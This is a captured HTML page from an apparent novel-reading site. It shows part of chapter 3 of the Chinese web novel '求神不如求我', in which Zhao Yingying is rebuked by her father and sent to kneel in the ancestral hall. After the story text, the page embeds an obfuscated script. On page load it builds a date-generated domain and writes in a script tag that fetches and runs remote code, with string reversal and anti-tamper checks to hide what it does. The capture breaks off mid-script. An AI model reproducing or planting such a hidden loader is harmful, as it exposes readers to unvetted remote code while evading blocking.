

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gkkgo.com/book/25000/988548.html
body_size: 16049
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>求神不如求我 第3_求神不如求我_好版主</title>
    <meta name="keywords" content="求神不如求我 第3,求神不如求我,陈十年" />
    <meta name="description" content="好版主提供求神不如求我求神不如求我 第3最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">求神不如求我 第3&nbsp;&nbsp;陈十年</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/25000/988547.html">上一章</a>        

        <a href="/books/25000/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/25000/988548_2.html">下一页</a>
            </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> 赵盈盈拿回毽子，却没了踢毽子的心思，回了房里，百无聊赖，不禁又复盘起早晨那场战争。分明在门口的时候，她还占了上风的呀！怎么就又输了呢？她记得赵婉妍当时脸色难看，莫不是她绊了自己一跤？还未想出个所以然来，红棉打起帘子进来：“姑娘，老爷来了。” 罚跪赵盈盈愣了下，没想到赵茂山会过来，转瞬之后便面露喜色。她就知道，爹爹还是疼她的。早上她摔倒时，只听见爹爹训斥自己冒失，没听见爹爹关心自己有没有受伤，就连红棉都会心疼她受伤呢，那时赵盈盈心底对赵茂山有些埋怨，这会儿听说赵茂山来看自己，那点闷气顷刻间烟消云散。赵盈盈从里间出来，见赵茂山坐在明间的高背椅上。她缓步走近，在赵茂山身侧站定，低头柔声唤了句：“爹。”赵茂山抬眸看向自己这个已经出落得亭亭玉立的女儿，不禁有些感慨，当真是岁月如梭，光阴似箭，时间一打眼就过了。他看着赵盈盈，难免想起自己的发妻梁氏。梁氏嫁给他时，他还只是个穷书生，二人少年夫妻，感情自然恩爱。梁氏从不嫌他没出息，总是会温柔地安慰他，说他马上便能考中功名。后来他也的确考中了功名，做了官，让梁氏过上了好日子。可惜好景不长，梁氏生产时难产，虽然当时保下性命，没多久还是去了，只留下一个女儿。思及此处，赵茂山不禁有些感伤，态度也软和不少：“早上没摔伤吧？”赵盈盈摊开手心，点头：“有的，爹，你看，磨破这么大一块，痛死了。”她肌肤欺霜赛雪，显得那些磨破皮的地方便愈发可怕，红棉已经给她清理过伤口，又涂了些药膏，这会儿泛红消了些，但依旧扎眼。赵茂山看在眼里，到底是自己亲生女儿，不免有些心疼，嘴上却仍说：“不过是磨破了些皮，何况你这么大的人了，还能走路摔跤，怪得了谁？”赵盈盈把袖子往上撸，要给赵茂山看手肘上的伤，急道：“爹，当真不是我自己摔的，就是她们俩绊了我一下。”赵茂山脸色再次沉下去，拦下赵盈盈的动作：“你一个女儿家，没一点女儿家的矜持！成何体统？”赵盈盈垂下脑袋，瘪着嘴，一副委屈的模样。赵茂山继续说下去，颇为语重心长：“你都十六了，明年就要与萧恒完婚，cao持中馈，还如此冒失，叫爹如何放得下心？又叫你娘在九泉之下如何安心？”赵盈盈听他说起自己母亲，瞬间红了眼眶：“您还记得我娘呢，我还以为您早把我娘给忘了……”这些年他与林氏夫妻和睦，赵盈盈看在眼里，时常替母亲不平。赵茂山听她一副怨怼的语气，好似自己是个薄情寡义的负心汉，重重拍了下桌子，怒道：“你这是什么话，我何时忘了你娘？你实在是不成体统，没大没小！你娘若还活着，难道愿意看你这般没教养的样子？你母亲说得对，你这性子是该好好磨一磨，你现在就给我去祠堂，去你娘灵位前跪着，好好反思反思。”赵茂山生气地拂袖而去，赵盈盈看着他的背影，肩膀耷拉下去。她好像又惹爹生气了，不像她们，爹就很少对她们发脾气。红棉不知发生什么事，只是看赵茂山脸色不虞，似乎与姑娘不欢而散，赶紧进来。“姑娘……”赵盈盈惆怅地叹息一声：“红棉，你说，难道我真的很笨吗？”红棉心道，姑娘，你终于有自知之明了吗？但还是安慰道：“也没有，姑娘已经很聪明了，下雨会撑伞躲雨，不会捡掉在地上的东西吃。”赵盈盈附和地点头，随后又反应过来：“不对啊，你说的这些，那不是只有傻子才不会吗？”红棉笑道：“所以姑娘不是傻子啊。”赵盈盈觉得红棉这话好像有些道理，又好像哪里不对劲。算了，想不通不如不想，她叹气，反正她确实不笨。赵盈盈在祠堂里跪了三个时辰，出来时已近戌时，天色不早。一轮圆月高悬头顶，映出两条瘦长的影子。赵盈盈倚着红棉，腿又麻又痛，走起路来忍不住地打颤。她躬身轻锤了锤腿，声音哀怨：“幸好春山院离祠堂不远，倒方便了跪祠堂。”红棉听着姑娘的话，心里一阵阵的发酸。她跟在姑娘身边十年了，当真是心疼姑娘。这么些年，姑娘与另两位争总是输，其中除了姑娘不够聪明，也不乏有老爷的原因。红棉觉得老爷偏心，对姑娘格外严苛。可她也不知晓为何自家姑娘不得老爷喜欢，兴许是因为自家姑娘不会做小伏低地示弱吧，大姑娘与三姑娘倒都是深谙此道。“姑娘，您仔细些，慢着点，别摔了。”红棉小心翼翼扶着赵盈盈。赵盈盈跪了一下午祠堂，连晚饭都没吃，这会儿肚子不合时宜地咕咕叫起来。她揉了揉肚子，对红棉道：“好红棉，你帮我去弄些吃的来，我自己走回去吧。”红棉迟疑不定：“您一个人能行吗？”赵盈盈点头：“我慢慢走，你快去给我弄点吃的，最好我回到春山院就能吃上。”红棉犹豫片刻，同意了赵盈盈的话。“那您慢着点走，千万别摔了。”赵盈盈点着头，目送红棉离开。她扶着腿，慢慢地往前走，月华如水，照着她的孤影，小道上的路灯泛着微黄的光，越发显出一种静谧而清冷的气氛。</p><p> 赵盈盈低头看自己的影子，不由得想到一些鬼怪志异的故事，不禁后背有些泛凉。她胆子不大，尤其怕这些鬼啊怪啊的东西，方才在祠堂里倒还好，对着她阿娘的牌位，就算有什么，她阿娘也定会保护她的。可现在出了祠堂，就不好说了。赵盈盈心里发虚，咬了咬牙</p>        <!-- <p class="chapter-page-info">求神不如求我 第3（1 / 2）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('25000','求神不如求我','988548','求神不如求我 第3')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var 